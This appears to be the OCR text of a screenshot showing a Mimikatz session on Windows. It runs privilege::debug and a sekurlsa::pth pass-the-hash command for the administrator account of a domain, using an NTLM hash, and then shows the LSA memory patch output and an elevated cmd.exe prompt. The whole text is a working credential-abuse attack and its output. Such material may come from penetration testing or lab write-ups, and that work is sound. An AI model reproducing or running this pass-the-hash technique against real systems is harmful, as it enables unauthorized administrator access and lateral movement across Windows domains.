 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:qinshan.com /ntlm:777F51F3936F23B0A483AD389264BB0E
user    : administrator
domain  : qinshan.com
program : cmd.exe
impers. : no
NTLM    : 777f51f3936f23b0a483ad389264bb0e
  |  PID  7980
  |  TID  7176
  |  LSA Process is now R/W
  |  LUID 0 ; 3820579 (00000000:003a4c23)
  \_ msv1_0   - data copy @ 000001691C456210 : OK !
  \_ kerberos - data copy @ 000001691C456DD8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001691BCAA2C8 (32) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.18362.1256]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>